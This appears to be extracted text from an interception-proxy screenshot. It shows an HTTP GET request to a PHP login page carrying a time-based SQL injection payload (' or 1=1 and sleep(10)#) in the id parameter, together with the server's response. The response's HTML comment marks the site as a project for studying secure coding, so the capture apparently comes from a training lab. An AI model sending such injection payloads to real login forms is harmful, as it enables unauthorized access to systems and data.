 Request
Pretty Raw Hex
\n
1 GET /login_action.php ?id=%27+or+1%3D1+and+sleep%2810%29%23 &pw= HTTP/1.1
2 Host : 124.60.4.10:6662
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer : http://124.60.4.10:6662/login.php
7 Accept-Encoding : gzip, deflate
8 Accept-Language : ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie : session =
; JSESSIONID =
; PHPSESSID =
0 Connection : close
1
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date : Sun, 29 Jan 2023 05:40:13 GMT
3 Server : Apache/2.4.29 (Ubuntu)
4 Expires : Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control : no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma : no-cache
7 Vary : Accept-Encoding
8 Content-Length : 301
9 Connection : close
10 Content-Type : text/html; charset=UTF-8
11
12 <!--
13 ::: CONTENTS :::
14 Project : php_website
15 Version : 1.0
16 Filename : login_action.php
17 Date : 2020/01/05
18 Purpose : Ready for studying secure coding of WEB(PHP)